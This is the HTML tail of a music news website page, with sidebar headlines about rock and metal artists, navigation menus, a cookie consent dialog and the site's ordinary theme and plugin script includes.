                        <a href="https://musicweeknews.com/ill-never-forget-it-it-still-brings-goosebumps-system-of-a-downs-daron-malakian-on-being-asked-to-fill-in-for-injured-james-hetfield-on-metallicas-summer-sanitarium-tour-in-2000/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8220;I&#8217;ll never forget it. It still brings goosebumps.&#8221; System Of A Down&#8217;s Daron Malakian on being asked to fill in for injured James Hetfield on Metallica&#8217;s Summer Sanitarium tour in 2000" title="&#8220;I&#8217;ll never forget it. It still brings goosebumps.&#8221; System Of A Down&#8217;s Daron Malakian on being asked to fill in for injured James Hetfield on Metallica&#8217;s Summer Sanitarium tour in 2000" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/G9FwF8BafqCCwRRjMYSMwm-1600-80.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/ill-never-forget-it-it-still-brings-goosebumps-system-of-a-downs-daron-malakian-on-being-asked-to-fill-in-for-injured-james-hetfield-on-metallicas-summer-sanitarium-tour-in-2000/">&#8220;I&#8217;ll never forget it. It still brings goosebumps.&#8221; System Of A Down&#8217;s Daron Malakian on being asked to fill in for injured James Hetfield on Metallica&#8217;s Summer Sanitarium tour in 2000</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/ill-never-forget-it-it-still-brings-goosebumps-system-of-a-downs-daron-malakian-on-being-asked-to-fill-in-for-injured-james-hetfield-on-metallicas-summer-sanitarium-tour-in-2000/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-rock-metal-musicians-spread-2025-christmas-holiday-cheer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Rock + Metal Musicians Spread 2025 Christmas + Holiday Cheer" title="How Rock + Metal Musicians Spread 2025 Christmas + Holiday Cheer" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-metallica-rob-halford-billy-corgan.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/how-rock-metal-musicians-spread-2025-christmas-holiday-cheer/">How Rock + Metal Musicians Spread 2025 Christmas + Holiday Cheer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/how-rock-metal-musicians-spread-2025-christmas-holiday-cheer/" ><i class="fa fa-clock-o"></i> December 26, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/eminems-daughter-writes-his-songs-%f0%9f%a5%b9%e2%9d%a4%ef%b8%8f/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eminem&#8217;s Daughter WRITES his Songs 🥹❤️" title="Eminem&#8217;s Daughter WRITES his Songs 🥹❤️" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/lgV8s6RiScQ/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/eminems-daughter-writes-his-songs-%f0%9f%a5%b9%e2%9d%a4%ef%b8%8f/">Eminem&#8217;s Daughter WRITES his Songs 🥹❤️</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/eminems-daughter-writes-his-songs-%f0%9f%a5%b9%e2%9d%a4%ef%b8%8f/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mayhem-unleash-new-single/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mayhem &#8211; Unleash New Single" title="Mayhem &#8211; Unleash New Single" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/162.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/mayhem-unleash-new-single/">Mayhem &#8211; Unleash New Single</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/mayhem-unleash-new-single/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3981_4_696b08f44cebb = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"1f2d6ba763"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/lorde-covers-carly-rae-jepsens-run-away-with-me-watch","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3981","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
